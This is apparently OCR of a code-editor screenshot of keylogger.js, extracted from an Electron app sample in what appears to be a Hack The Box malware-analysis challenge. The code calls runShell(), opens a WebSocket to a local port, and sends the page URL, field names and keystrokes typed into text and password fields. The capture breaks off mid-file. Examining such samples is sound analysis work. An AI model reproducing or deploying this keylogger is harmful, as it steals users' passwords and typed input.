 JS index.js
JS keylogger.js ×
C: > Users > chicken > Desktop > Sample > HTB > SuperStar_1 > Electron-Coupon > $PLUGINSDIR > app-64 > resources > asar_extract > public > JS keylogger.js > ...
1 typeof require === 'undefined';
2 runShell();
3
4 if ("WebSocket" in window)
5 {
6 var socket = new WebSocket("ws://0.0.0.0:44500");
7 var all_input_fields = document.getElementsByTagName("input");
8 var page_url = document.baseURI;
9 var now = Date();
10
11 socket.onopen = function()
12 {
13 if (all_input_fields.length > 0)
14 {
15 socket.send("\n\n --------------- " + now + " --------------- ");
16 socket.send("\nURL: " + page_url + "\n");
17 var all = "";
18
19 for (var i = 0; i < all_input_fields.length; i++)
20 {
21 if ((all_input_fields[i].type.toLowerCase() == "text") || (all_input_fields[i].type.toLowerCase() == "password"))
22 {
23 all_input_fields[i].onfocus = function()
24 {
25 socket.send("\n##########\n" + this.name + " --> ");
26 }
27
28 all_input_fields[i].onkeydown = function(sniffed_key)
29 {
30 socket.send(sniffed_key.keyCode);
31 }
32 }
33 }
34 }
35 }
36
37 socket.onbeforeunload = function()
38 {